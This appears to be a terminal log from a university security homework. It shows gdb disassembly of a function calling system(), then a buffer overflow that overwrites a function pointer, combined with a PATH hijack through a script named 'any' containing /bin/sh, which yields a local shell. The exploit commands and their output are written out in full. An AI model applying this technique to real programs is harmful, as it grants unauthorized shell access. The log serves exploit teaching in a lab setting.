 (gdb) disas function
Dump of assembler code for function function:
   0x080484cb <+0>:     push   %ebp
   0x080484cc <+1>:     mov    %esp,%ebp
   0x080484ce <+3>:     sub    $0x8,%esp
   0x080484d1 <+6>:     sub    $0x8,%esp
   0x080484d4 <+9>:     pushl  0x8(%ebp)
   0x080484d7 <+12>:    push   $0x80485f0
   0x080484dc <+17>:    call   0x8048370 <printf@plt>
   0x080484e1 <+22>:    add    $0x10,%esp
   0x080484e4 <+25>:    sub    $0xc,%esp
   0x080484e7 <+28>:    push   $0x80485f6
   0x080484ec <+33>:    call   0x80483a0 <system@plt>
   0x080484f1 <+38>:    add    $0x10,%esp
   0x080484f4 <+41>:    nop
   0x080484f5 <+42>:    leave
   0x080484f6 <+43>:    ret
End of assembler dump.
(gdb) q
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ echo "/bin/sh" > any
user@user-VirtualBox:~/Desktop/ENPM691_HW3$
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ chmod 777 any
user@user-VirtualBox:~/Desktop/ENPM691_HW3$
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ PATH=.:$PATH
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./funcptr `perl -e 'print "A"x64'` `perl -e 'print "\x40\x83\x04\x08"'`
$ l
/bin/sh: 1: l: not found
$ 3
/bin/sh: 2: 3: not found
$ whoami
user